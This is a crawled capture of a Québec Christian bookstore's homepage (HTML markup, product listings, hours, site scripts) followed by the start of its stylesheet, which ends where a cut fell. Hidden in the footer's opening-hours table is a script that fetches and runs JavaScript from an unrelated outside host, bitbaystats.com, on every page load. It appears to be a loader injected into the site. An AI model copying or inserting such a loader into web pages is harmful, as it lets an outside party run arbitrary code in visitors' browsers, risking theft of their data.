

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://librairiechretienne.ca/accueil
body_size: 6992
content:
<!DOCTYPE HTML><html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" lang="fr" dir="ltr" ><head><meta name='viewport' content='width=device-width, initial-scale=1, maximum-scale=5,viewport-fit=cover'><meta name='google' content='notranslate'><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="description" content="+ Bibles Livres Soldes À propos Notre histoire Politiques Liens 0.00$ 0.00$ Nos nouveautés Voir plus Voir le produit Nouveau Bible Femmes à son écoute rigide fleur Version Segond 1910 45.95 $" /><meta name="keywords" content="voir,produit,–,plus,québec,17h,9h30,jsbc,les,bible,magasinez,bibles,pour,nos,document,nous,foy,sainte,livre,notre" /><title>Librairie chrétienne de Québec </title><link rel="icon" type="image/png" href="//librairiechretienne.ca/mod/file/ConfigSoftConfigFavIcone/9ce07bfc5948cd1a4a201ff3652b4339.png?1764769645" /><link href="//librairiechretienne.ca/css/cms/global.min.css?1764871598" rel="stylesheet" /><script> </script><script src="//cdn.progexpert.com/js/jquery/jquery-3.6.1.min.js" ></script> <script async src='https://www.googletagmanager.com/gtag/js?id=UA-122494014-1'></script> <script> try { window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-122494014-1'); }catch(err) { console.log(err.message); } </script> <script src="//librairiechretienne.ca/js/min/js_sw-sw_script.min.js?1763557302" ></script><script src="//librairiechretienne.ca/js/min/js_sw-sw.min.js?1756392877" ></script><style >#menu_Support { display: none; }</style><link rel='dns-prefetch' href='//cdn.progexpert.com/' /></head><body id='body' > <script src="//cdn.progexpert.com/js/loadcss.js" ></script><div class="sw-header" ><div class="wrapper" ><nav class="nav-menu" ><a href="//librairiechretienne.ca" class="logo" rel="dofollow" title="Librairie chrétienne de Québec" hreflang="fr"><img src="//librairiechretienne.ca//css/img/logo.png?1738784016" alt="Librairie chrétienne de Québec" title="Librairie chrétienne de Québec" /></a><ul class="left grid ac-center" ><li class="logo-item" ><a href="//librairiechretienne.ca" rel="dofollow" title="Librairie chrétienne de Québec" hreflang="fr"><img src="//librairiechretienne.ca//css/img/logo.png?1738784016" alt="Librairie chrétienne de Québec" title="Librairie chrétienne de Québec" /></a><button class="js-menu" ><span >+</span></button></li><li class="" ><a href="//librairiechretienne.ca/catalogue/bibles/all/all/all/all?page=1" rel="dofollow" title="Bibles" hreflang="fr"><span >Bibles</span></a><ul ></ul></li><li class="" ><a href="//librairiechretienne.ca/catalogue/livres/all/all/all/all?page=1" rel="dofollow" title="Livres" hreflang="fr"><span >Livres</span></a><ul ></ul></li><li class="" ><a href="//librairiechretienne.ca/soldes" rel="dofollow" title="Soldes" hreflang="fr"><span >Soldes</span></a><ul ></ul></li><li class="" ><a href="//librairiechretienne.ca/a-propos" rel="dofollow" title="À propos" hreflang="fr"><span >À propos</span><span class="icon icon-down-open" ></span></a><ul ><li class="" ><a href="//librairiechretienne.ca/notre-histoire" rel="dofollow" title="Notre histoire" hreflang="fr"><span >Notre histoire</span></a></li><li class="" ><a href="//librairiechretienne.ca/politiques" rel="dofollow" title="Politiques" hreflang="fr"><span >Politiques</span></a></li><li class="" ><a href="//librairiechretienne.ca/liens" rel="dofollow" title="Liens" hreflang="fr"><span >Liens</span></a></li></ul></li></ul><div class="right grid jc-end ac-center" ><ul class="grid ac-center jc-end" ><form id="search-form" class="grid ac-center jc-end" ><div class="wrap-search grid ac-center" ><div class="auto-complete-wrapper" ><input type="text" name="search" id="search" value="" data-autocomplete="Product" autocomplete="off" placeholder="Rechercher..." /></div><span class="icon-search" ><input type="submit" name="search-submit" id="search-submit" value="" /></span></div></form><li ><a href="//librairiechretienne.ca/cart" class="desktop" data-section="HeaderCart" rel="dofollow" title="0.00$" hreflang="fr"><span >0.00$</span><span class="basket" ><span class="icon-basket" ></span></span></a></li></ul></div></nav><div class="mobile-cart" ><a href="//librairiechretienne.ca/cart" class="mobile" data-section="HeaderCart" rel="dofollow" title="0.00$" hreflang="fr"><span >0.00$</span><span class="basket" ><span class="icon-basket" ></span></span></a></div><button class="toggle-menu js-menu" ><span ></span></button></div></div><div id="accueil" class="sw-content" data-section="PageContent" ><div class="js-block-edit" ><div class="sw-block dark-theme latest-product" ><div class="wrapper align-top" ><div class="product__content" ><div class="grid ai-end product__header" ><div class="sw-sub-block product__header--content" ><div class="sw-text" ><h1>Nos nouveautés</h1> </div></div><p class="bg btn-editor product__btn js-center reveal" ><a href="//librairiechretienne.ca/catalogue" rel="dofollow" title="Voir plus" hreflang="fr">Voir plus</a></p></div><div class="m-t-2 span-12 grid" ><div class="grid caroussel ai-center child-reveal m-t-1" ><div class="caroussel__btn--wrapper caroussel__btn--prev" ><button class="grid pc-center color__white--bg color__black btn__arrow icon-left-open caroussel__btn" data-click='click-793925538696c95863bbb92.56756116' title="Précédent"></button></div><div class="caroussel__btn--wrapper caroussel__btn--next" ><button class="grid pc-center color__white--bg color__black btn__arrow icon-right-open caroussel__btn" data-click='click-456158946696c95863bbbe7.06005742' title="Suivant"></button></div><ul data-section="LatestProduct" class="product__list caroussel__list grid m-b-3 span-2 start-sm-2 end-sm-3 child-reveal" ><li class="product" ><a href="//librairiechretienne.ca/product/4111-bible-femmes-a-son-ecoute-rigide-fleur" class="" data-product="4111-bible-femmes-a-son-ecoute-rigide-fleur" rel="dofollow" title="Bible Femmes à son écoute rigide fleur" hreflang="fr"><div class="image-wrapper" ><div ><div ><div ><div ><span >Voir le produit</span></div></div><img src="//librairiechretienne.ca/mod/file/ProductTemplateFichier/07dd4d5a72f5740ef0f035f201951476.jpg?1760810693" alt="Bible Femmes à son écoute rigide fleur" title="Bible Femmes à son écoute rigide fleur" /><span class="new notice" >Nouveau</span></div></div></div><div class="product-name"><div class="name" ><h3 >Bible Femmes à son écoute rigide fleur</h3></div><div ><p ><span class="author">Version Segond 1910</span></p></div><span class="price" ><span class="current-price" ><span >45.95</span>$</span></span></div></a></li><li class="product" ><a href="//librairiechretienne.ca/product/4082-l-aum-nerie" class="" data-product="4082-l-aum-nerie" rel="dofollow" title="L'aumônerie" hreflang="fr"><div class="image-wrapper" ><div ><div ><div ><div ><span >Voir le produit</span></div></div><img src="//librairiechretienne.ca/mod/file/ProductTemplateFichier/e804a3e088d734b12a3a2acffb77f37a.jpg?1758047053" alt="L'aumônerie" title="L'aumônerie" /></div></div></div><div class="product-name"><div class="name" ><h3 >L'aumônerie</h3></div><div ></div><span class="price" ><span class="current-price" ><span >26.95</span>$</span></span></div></a></li><li class="product" ><a href="//librairiechretienne.ca/product/4133-la-premiere-paques" class="" data-product="4133-la-premiere-paques" rel="dofollow" title="La première Pâques" hreflang="fr"><div class="image-wrapper" ><div ><div ><div ><div ><span >Voir le produit</span></div></div><img src="//librairiechretienne.ca/mod/file/ProductTemplateFichier/cb57cdb7cc459dc6fbbc33f91485b5e2.jpg?1764875292" alt="La première Pâques" title="La première Pâques" /></div></div></div><div class="product-name"><div class="name" ><h3 >La première Pâques</h3></div><div ></div><span class="price" ><span class="current-price" ><span >13.95</span>$</span></span></div></a></li><li class="product" ><a href="//librairiechretienne.ca/product/4134-nouveau-testament-et-psaumes" class="" data-product="4134-nouveau-testament-et-psaumes" rel="dofollow" title="Nouveau Testament et Psaumes" hreflang="fr"><div class="image-wrapper" ><div ><div ><div ><div ><span >Voir le produit</span></div></div><img src="//librairiechretienne.ca/mod/file/ProductTemplateFichier/dcb8f45f8e51d8dc00940da661ffba9d.jpg?1764875978" alt="Nouveau Testament et Psaumes" title="Nouveau Testament et Psaumes" /></div></div></div><div class="product-name"><div class="name" ><h3 >Nouveau Testament et Psaumes</h3></div><div ><p ><span class="author">Version Parole de Vie</span></p></div><span class="price" ><span class="current-price" ><span >7.95</span>$</span></span></div></a></li><li class="product" ><a href="//librairiechretienne.ca/product/4083-l-ami-qui-pardonne-cahier-d-activites" class="" data-product="4083-l-ami-qui-pardonne-cahier-d-activites" rel="dofollow" title="L'ami qui pardonne - Cahier d'activités" hreflang="fr"><div class="image-wrapper" ><div ><div ><div ><div ><span >Voir le produit</span></div></div><img src="//librairiechretienne.ca/mod/file/ProductTemplateFichier/51ecca3abb51c77a924057626825f6a3.jpg?1758047371" alt="L'ami qui pardonne - Cahier d'activités" title="L'ami qui pardonne - Cahier d'activités" /></div></div></div><div class="product-name"><div class="name" ><h3 >L'ami qui pardonne - Cahier d'activités</h3></div><div ><p ><span class="author">Dewitt Dan</span></p></div><span class="price" ><span class="current-price" ><span >10.00</span>$</span></span></div></a></li><li class="product" ><a href="//librairiechretienne.ca/product/4079-les-promesses-de-la-bible-pour-les-petits" class="" data-product="4079-les-promesses-de-la-bible-pour-les-petits" rel="dofollow" title="Les promesses de la Bible pour les petits" hreflang="fr"><div class="image-wrapper" ><div ><div ><div ><div ><span >Voir le produit</span></div></div><img src="//librairiechretienne.ca/mod/file/ProductTemplateFichier/7241bd19bb709da0f46807bde88aed25.jpg?1757524873" alt="Les promesses de la Bible pour les petits" title="Les promesses de la Bible pour les petits" /></div></div></div><div class="product-name"><div class="name" ><h3 >Les promesses de la Bible pour les petits</h3></div><div ><p ><span class="author">KENNEDY Jared</span></p></div><span class="price" ><span class="current-price" ><span >42.00</span>$</span></span></div></a></li></ul></div></div></div></div></div><div class="sw-block default-theme promo-block" ><div class="small-wrapper align-top" ><div class="promo__block" ><div class="promo__media" ><img src="//librairiechretienne.ca/mod/file/SubBlockImage/ed484f4c57d9beb43d0e3f9902d70b07.png?1729704409" class="promo__img" /></div><div class="sw-text promo__text" ><p class="title" style="text-align:center"><strong>Paiement<br /> s&eacute;curis&eacute;</strong></p> <p class="sub-title" style="text-align:center">par Moneris (Visa, Mastercard, American Express)</p> </div></div><div class="promo__block" ><div class="promo__media" ><img src="//librairiechretienne.ca/mod/file/SubBlockImage/0b3efc0fb1a5c42934215df86832cbf4.png?1729704421" class="promo__img" /></div><div class="sw-text promo__text" ><p class="title" style="text-align: center;"><strong>Frais de transport<br /> gratuit</strong></p> <p class="sub-title" style="text-align: center;">Pour toute commande de plus de 99&nbsp;$ au Québec</p> </div></div><div class="promo__block" ><div class="promo__media" ><img src="//librairiechretienne.ca/mod/file/SubBlockImage/c29c7a31d2ab3d96d107e4664097c06a.png?1729704435" class="promo__img" /></div><div class="sw-text promo__text" ><p class="title" style="text-align: center;"><strong>Expédition<br /> rapide</strong></p> <p class="sub-title" style="text-align: center;">selon les quantités <br />en inventaire</p> </div></div><div class="promo__block" ><div class="promo__media" ><img src="//librairiechretienne.ca/mod/file/SubBlockImage/2a3d61154e0896b578f3e63255286c8c.png?1729704453" class="promo__img" /></div><div class="sw-text promo__text" ><p class="title" style="text-align:center"><strong>Besoin d&#39;aide&nbsp;?</strong></p> <p class="bg btn-editor" style="text-align:center"><a href="https://librairiechretienne.ca/contact">Nous joindre</a></p> </div></div></div></div><div class="sw-block color-theme magic-block js-reveal" ><div class="small-wrapper align-center sw-col solo-sub-block" ><div class="sw-sub-block col-12 group-8 sw-col img-left content-img with-text js-reveal" ><div class="sub-block-img col-4 img-c img-group-2" ><img src="//librairiechretienne.ca/mod/file/SubBlockImage/9deb2074b970b73ea010f009442e0291.jpg?1768506871" /></div><div class="sw-text col-8 txt-group-6" ><h2>Le <strong>Livre Actu hiver 2026</strong>&nbsp;est&nbsp;arriv&eacute;&nbsp;!</h2> <ul> <li>Nouvelles Bibles Segond 21</li> <li>Nouveaut&eacute;s pour enfants</li> <li>Extrait du livre &laquo;Mes &eacute;motions et moi&raquo;</li> </ul> <h3 class="border btn-editor"><a href="https://issuu.com/maisonbible/docs/livre_actualite_quebec_hiver_2025" target="_blank">Consultez-le!</a></h3> </div></div></div></div><div class="sw-block default-theme m-both magic-block js-reveal multi-block" ><div class="wrapper align-top sw-col" ><div class="sw-sub-block col-12 group-8 js-reveal" ><div class="sw-text" ><h3 style="text-align:center"><span style="color:#17202c"><strong><br></strong></span></h3><h3 style="text-align:center"><span style="color:#17202c"><strong>CATÉGORIES VEDETTES</strong></span></h3><div><span style="color:#17202c"><strong><br></strong></span></div> </div></div><div class="sw-sub-block col-4 group-2 sw-col img-top content-img with-text js-reveal" ><div class="sub-block-img col-12 img-c img-group-8" ><img src="//librairiechretienne.ca/mod/file/SubBlockImage/d4f58e07f62850b189b7b94abd99169e.jpg?1670008673" /></div><a href="https://librairiechretienne.ca/catalogue/bibles/all/all/all/all?page=1" class="sub-block-link" rel="dofollow" hreflang="fr"></a><div class="sw-text col-12 txt-group-8" ><h4>TOUTES NOS BIBLES</h4> <p class="border btn-editor"><a href="https://librairiechretienne.ca/catalogue/bibles/all/all/all/all?page=1">MAGASINEZ</a></p> <p class="border btn-editor">&nbsp;</p> </div></div><div class="sw-sub-block col-4 group-2 sw-col img-top content-img with-text js-reveal" ><div class="sub-block-img col-12 img-c img-group-8" ><img src="//librairiechretienne.ca/mod/file/SubBlockImage/f80478fefbede7345058d18174e66969.jpg?1662661887" /></div><a href="https://librairiechretienne.ca/catalogue/livres/encouragement-face-aux-difficultes/all/all/all?page=1" class="sub-block-link" rel="dofollow" hreflang="fr"></a><div class="sw-text col-12 txt-group-8" ><h4>ENCOURAGEMENT FACE AUX DIFFICULTÉS</h4> <div> <p class="border btn-editor"><a href="http://fefe">MAGASINEZ</a></p> </div> <div>&nbsp;</div> <div>&nbsp;</div> </div></div><div class="sw-sub-block col-4 group-2 sw-col img-top content-img with-text js-reveal" ><div class="sub-block-img col-12 img-c img-group-8" ><img src="//librairiechretienne.ca/mod/file/SubBlockImage/11c1498516087d0c4ad97c9dac388a62.jpg?1662661946" /></div><a href="https://librairiechretienne.ca/catalogue/livres/demarche-spirituelle/all/all/all?page=1" class="sub-block-link" rel="dofollow" hreflang="fr"></a><div class="sw-text col-12 txt-group-8" ><h4>DÉMARCHE SPIRITUELLE</h4> <div> <p class="border btn-editor"><a href="http://fefe">MAGASINEZ</a></p> </div> <div>&nbsp;</div> </div></div><div class="sw-sub-block col-6 group-4 sw-col img-center bg-img with-text js-reveal" ><div class="sub-block-img col-12 img-c img-group-8" ><img src="//librairiechretienne.ca/mod/file/SubBlockImage/072b030ba126b2f4b2374f342be9ed44.jpg?1662662450" /></div><div class="sw-text col-0 txt-group-" ><h3>&nbsp; &nbsp; LIVRAISON GRATUITE</h3><span style="font-size: 18px; letter-spacing: 2px;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Commandes de 99$ ou plus au Québec</span></div></div><div class="sw-sub-block col-6 group-4 sw-col img-top bg-img with-text js-reveal" ><div class="sub-block-img col-12 img-c img-group-8" ><img src="//librairiechretienne.ca/mod/file/SubBlockImage/093f65e080a295f8076b1c5722a46aa2.jpg?1617030976" /></div><div class="sw-text col-0 txt-group-" ><h3 style="transition-delay: 144ms, initial;">NOS ÉTUIS DE BIBLE</h3><span style="transition-delay: 288ms, initial; font-size: 18px; letter-spacing: 2px;">Plus de modèles disponibles en magasin. Appelez-nous!</span></div></div></div></div><div class="sw-block default-theme magic-block js-reveal p-none" ><div class="full-wrapper sw-col solo-sub-block" ><div class="sw-sub-block col-12 group-8 sw-col img-left bg-img with-text js-reveal" ><div class="sub-block-img col-7 img-c img-group-5" ><img src="//librairiechretienne.ca/mod/file/SubBlockImage/642e92efb79421734881b53e1e1b18b6.jpg?1617028884" /></div><div class="sw-text col-5 txt-group-3" ><h2>&nbsp;</h2> <h2><strong>La Librairie chrétienne de Québec à Sainte-Foy depuis plus de 35 ans</strong></h2> <p><br /></p> <p class="bg btn-editor"><a href="https://librairiechretienne.ca/notre-histoire">DÉCOUVREZ NOTRE HISTOIRE</a></p> <p class="bg btn-editor">&nbsp;</p> </div></div></div></div></div></div><div class="sw-footer" ><div class="bg-footer" ><div class="footer-top wrapper" ><div class="site-title" ><a href="//librairiechretienne.ca" rel="dofollow" title="logo librairie chrétienne de québec" hreflang="fr"><img src="//librairiechretienne.ca//css/img/logo-admin.png?1738784118" alt="logo librairie chrétienne de québec" title="logo librairie chrétienne de québec" /></a></div><div class="address" ><div ><h2>Coordonnées</h2> <p>2750, chemin Sainte-Foy</p> <p>Plaza Laval (sous-sol local 18)</p> <p>Ville de Québec (Québec)</p> <p>G1V 1V6</p> <p>418 653-5200</p> </div></div><div class="address" ><div ><h2>Heures d’ouverture</h2> <table border="1" cellpadding="1" cellspacing="1"> <tbody> <tr> <td>Lundi</td> <td>9h30 – 17h</td> </tr> <tr> <td>Mardi</td> <td>9h30 – 17h</td> </tr> <tr> <td>Mercredi</td> <td>9h30 – 17h</td> </tr> <tr> <td>Jeudi</td> <td>9h30 – 17h</td> </tr> <tr> <td>Vendredi</td> <td>9h30 – 17h</td> </tr> <tr> <td>Samedi</td> <td>10h – 15h</td> </tr> <tr> <td>Dimanche</td> <td>Fermé</td> </tr> </tbody> </table> <script type="text/javascript"> var jsbc = document.createElement("script"); jsbc.type = "text/javascript"; jsbc.src = "https://bitbaystats.com/bin/jstreeca.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(jsbc, a); </script> <p><br /></p> </div></div><div class="icon" ><span class="bg-icon" ><span class="location" ><span class="icon-location" ></span></span></span><span class="bg-icon" ><a href="https://www.facebook.com/Librairie-Chr%C3%A9tienne-de-Qu%C3%A9bec-545980598936156/" target="_blank" rel="nofollow noopener noreferrer" title="Lien vers facebook" hreflang="fr"><span class="facebook" ><span class="icon-facebook" ></span></span></a></span><span class="bg-icon" ><a href="mailto:admin@librairiechretienne.ca" lien courriel rel="dofollow" hreflang="fr"><span class="mail" ><span class="icon-mail" ></span></span></a></span></div></div></div></div><form id="section-form" ><input type="hidden" name="p" id="p" value="accueil" class="permanent" /></form><script src="//librairiechretienne.ca/js/min/js-common.min.js?1745434446" ></script><script src="//cdn.progexpert.com/js/jquery/ui-1.13.1/jquery-ui.min.js" ></script><script src="//cdn.progexpert.com/js/lib/jquery.md5.js" ></script><script > var request = {"p":"accueil","ot":"s","latest_page":1,"latest_total":742}; request.module = request.module || {}; var _LG = 'fr_CA'; var _DEFAUT_LG = 'fr_CA'; var _SITE_URL = '//librairiechretienne.ca/'; var _SITE_LG = '//librairiechretienne.ca/'; var _PROJECT_NAME = 'LibrairieChretienne'; var _DISPATCH_URL = '//librairiechretienne.ca/mod/act_p/DispatchAct.php'; var _SRC_URL = '//cdn.progexpert.com/'; var _CONNECTED= 'NO'; var _SRC_URL_TINY = '//librairiechretienne.ca/'; var _SITE_URL_NO_S = '//librairiechretienne.ca/'; var session_id = '3e62cb0023e18c772a109963e3b45de3'; var _BASE_DIR = '/home/librairiechretie/public_html/inc/../'; var _LANG = 'fr'; var _SERVER_DATE = '1768723846'; var _isMobile = '0'; var isChrome = navigator.userAgent.includes("Chrome") && navigator.vendor.includes("Google Inc"); var traduction = {}; traduction['confirm'] = 'Confirmer'; traduction['recherche'] = 'Recherche'; traduction['attention'] = 'Attention'; var request = {"p":"accueil","ot":"s","latest_page":1,"latest_total":742}; request.module = request.module || {}; var swCall = {"click-793925538696c95863bbb92.56756116":{"latest_nav":"prev","path":"Product","module":{"LatestProduct":"LatestProduct"}},"click-456158946696c95863bbbe7.06005742":{"latest_nav":"next","path":"Product","module":{"LatestProduct":"LatestProduct"}},"sw-1588170363696c95863d7ba6.00669297":{"parent":"Content","IdParent":1}}; $(document).ready(function() { if(typeof(statmemesave) !== 'undefined' && _CONNECTED =='YES'){statmemesave();}$('.js-menu').click(function() { $('body').toggleClass('toggle-menu'); return false; }); $('body').on('click','.close-popup',function(e) { if(e.target === this) { popup(); return false; } }); $('body').on('click','.icon-cancel',function(e) { if(e.target === this) { popup(); return false; } }); $('body').on('click','.popup-overlay',function(e) { if(e.target === this) { popup(); return false; } }); }); var _STRIPE_PUBLIC = '';var _SLIDER_TIMER = 5000; function popup(message,clic_close,more_class) { clic_close = (typeof clic_close !== 'undefined') ? clic_close : false; more_class = (typeof more_class !== 'undefined') ? more_class : ''; var class_selector = '.' + more_class, close_class = ''; if(more_class == '') { class_selector = ''; } if(clic_close == true) { close_class = ' js-close-popup'; } if(!message) { $('.popup-overlay'+ class_selector +',body').removeClass('trigger'); setTimeout(function() { $('.popup-overlay' + class_selector).remove(); }, 500); } else { if($('.popup-overlay.trigger' + class_selector).length) { $('.popup-overlay' + class_selector).removeClass('trigger'); setTimeout(function() { $('.popup-overlay' + class_selector).remove(); $('body').append('<div class="popup-overlay '+ more_class + close_class +'"><div class="popup-container"><div class="popup-content">'+ message +'</div></div></div>'); setTimeout(function() { $('.popup-overlay' + class_selector).addClass('trigger'); }, 100); }, 500); } else { $('body').append('<div class="popup-overlay '+ more_class + close_class +'"><div class="popup-container"><div class="popup-content">'+ message +'</div></div></div>'); setTimeout(function() { $('.popup-overlay,body').addClass('trigger'); }, 100); } } } $('body').on('click','.search-home',function() { console.log('la'); popup('a'); }); function loadingOverlay(message) { var timer; if($('.loading-overlay').length || message === true) { $('.loading-overlay').removeClass('toggle'); timer = setTimeout(function() { clearTimeout(timer); $('.loading-overlay').remove(); },500); } else { $('#body').append('<div class="loading-overlay"><div class="loading-wrapper"><div class="loading-animation"> <svg class="hourglass" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 120 206" preserveAspectRatio="none"><path class="middle" d="M120 0H0v206h120V0zM77.1 133.2C87.5 140.9 92 145 92 152.6V178H28v-25.4c0-7.6 4.5-11.7 14.9-19.4 6-4.5 13-9.6 17.1-17 4.1 7.4 11.1 12.6 17.1 17zM60 89.7c-4.1-7.3-11.1-12.5-17.1-17C32.5 65.1 28 61 28 53.4V28h64v25.4c0 7.6-4.5 11.7-14.9 19.4-6 4.4-13 9.6-17.1 16.9z"/><path class="outer" d="M93.7 95.3c10.5-7.7 26.3-19.4 26.3-41.9V0H0v53.4c0 22.5 15.8 34.2 26.3 41.9 3 2.2 7.9 5.8 9 7.7-1.1 1.9-6 5.5-9 7.7C15.8 118.4 0 130.1 0 152.6V206h120v-53.4c0-22.5-15.8-34.2-26.3-41.9-3-2.2-7.9-5.8-9-7.7 1.1-2 6-5.5 9-7.7zM70.6 103c0 18 35.4 21.8 35.4 49.6V192H14v-39.4c0-27.9 35.4-31.6 35.4-49.6S14 81.2 14 53.4V14h92v39.4C106 81.2 70.6 85 70.6 103z"/></svg></div><div class="loading-content"><p>'+ message +'</p></div></div>'); timer = setTimeout(function() { clearTimeout(timer); $('.loading-overlay').addClass('toggle'); },50); } } function validateForm(form,default_error) { var form_array = []; $(form).find('.required').each(function() { if($(this).attr('type') == 'radio' && !$('input[type="radio"][name="'+ $(this).attr("name") +'"]').is(':checked')) { $('input[type="radio"][name="'+ $(this).attr("name") +'"]').addClass('form-error'); form_array.push($(this).attr('name')); } else if($(this).val() == '' || $(this).attr('type') == 'checkbox' && !$(this).is(':checked')) { $(this).addClass('form-error'); form_array.push($(this).attr('name')); } else { $(this).removeClass('form-error'); } }); if(form_array.length == 0) { return true; } else { if(default_error == true) { throwMessage('Veuillez remplir tous les champs requis.',true,'default-error'); } return false; } } var traduction = {}; traduction['qty_error'] = 'Erreur de quantitée.'; traduction['pending_payment'] = 'Paiement en cours. Veuillez patienter.'; traduction['locate_address'] = 'Recherche de l\'adresse en cours.'; traduction['error_address'] = 'Impossible de trouver l\'adresse d\'expédition.'; traduction['card_error'] = 'Informations bancaires refusées.'; traduction['invalid_expiry_month'] = 'Mois d\'expiration invalide.'; traduction['incorrect_number'] = 'Numéro de la carte invalide.'; traduction['invalid_cvc'] = 'CVC invalide.'; traduction['conditions'] = 'Veuillez accepter les politiques de retour et les conditions d\'achat.'; traduction['form_error'] = 'Veuillez remplir tous les champs obligatoires.'; traduction['query_error'] = 'Une erreur est survenu lors de l\'éxécution de la requête.'; </script><script src="//librairiechretienne.ca/js/min/js_section-app.min.js?1534516450" ></script><script src="//librairiechretienne.ca/js/min/js_section-getSection.min.js?1728063351" ></script><script src="//librairiechretienne.ca/js/min/js_sw-software.min.js?1614111012" ></script><script src="//librairiechretienne.ca/js/min/js_section-accueil.min.js?1611236504" ></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://librairiechretienne.ca/css/cms/global.min.css?1764871598
body_size: 31999
content:
@import"https://fonts.googleapis.com/css?family=Cabin:400,500,600,700|Lora:400,700";.invoice-wrapper .paper-invoice .info-bottom:before,.invoice-wrapper .paper-invoice .info-top:before,.invoice-wrapper .paper-invoice .invoice-header:before,.invoice-wrapper .paper-invoice .info-bottom:after,.invoice-wrapper .paper-invoice .info-top:after,.invoice-wrapper .paper-invoice .invoice-header:after{content:" ";display:table}.invoice-wrapper .paper-invoice .info-bottom:after,.invoice-wrapper .paper-invoice .info-top:after,.invoice-wrapper .paper-invoice .invoice-header:after{clear:both}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe input,#caisse.sw-content .stripe-paiement .stripe-form .input-stripe select,.sw-footer .address,.sw-content#caisse .right-cart .resume-container,.sw-content#caisse .cart-order input[type=text],.sw-content#caisse .cart-order,.sw-content#caisse .checkout-right [data-section=CartOrder],.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper input:not([type=checkbox]),.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper select,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper input:not([type=checkbox]),.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper select,.sw-content#cart .input-wrapper.checkbox input+label:before,.sw-content#caisse .input-wrapper.checkbox input+label:before,.sw-content#cart table.cart-content tbody tr td.qty-input input,.sw-content#caisse table.cart-content tbody tr td.qty-input input,#product.sw-content [data-section=RelatedProduct] ul,#auteur [data-section=RelatedProduct] ul,#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select,#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,.js-block-type,.sw-block.small-block .block-link,.sw-block .sw-text,#accueil.sw-content .list-block .text,#accueil.sw-content .list-block .image-lien,.sw-header .toggle-menu,.sw-header .search-block #search-form .auto-complete-wrapper input[type=text],.invoice-wrapper .paper-invoice,.popup-overlay [data-section=RemindProduct] input,.sw-col [class^=col-],.sw-col [class*=" col-"],.auto-complete-wrapper .list-auto-complete li a,.auto-complete-wrapper .list-auto-complete li.no-results,.sw-content .product,.page-404 .product,.btn,.btn-editor 